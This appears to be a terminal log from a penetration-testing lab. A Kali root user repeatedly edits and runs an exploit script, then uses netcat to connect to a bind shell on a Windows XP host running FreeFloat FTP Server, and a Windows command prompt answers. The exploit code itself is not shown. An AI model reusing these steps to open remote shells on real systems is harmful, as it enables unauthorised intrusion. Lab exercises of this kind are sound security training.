 root@kali:~# python exploit.py
root@kali:~# vim exploit.py
root@kali:~# python exploit.py
root@kali:~# vim exploit.py
root@kali:~# python exploit.py
root@kali:~# vim /media/sf_shared-talks/start.py
root@kali:~# python /media/sf_shared-talks/start.py
root@kali:~# nc -nv 192.168.56.4 1981
(UNKNOWN) [192.168.56.4] 1981 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
D:\freefloatftpserver\Win32>